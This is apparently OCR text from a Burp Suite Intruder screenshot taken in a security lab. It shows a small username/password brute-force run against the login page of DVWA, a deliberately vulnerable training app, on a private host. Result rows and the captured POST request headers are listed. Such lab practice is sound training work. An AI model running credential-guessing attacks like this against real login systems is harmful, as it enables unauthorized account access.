 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redire... Timeout Length Commen
1 admin admin 200 1 6097
2 user admin 200 1 1777
3 admin 200 1 1777
4 admin user 200 1 1777
5 user user 200 1 5216
6 user 200 1 1777
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /dvwa/login.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.0.2.15
10 Connection: close
11 Referer: http://10.0.2.15/dvwa/login.php
12 Cookie: security=low; PHPSESSID=
Search... 0 matches
Finished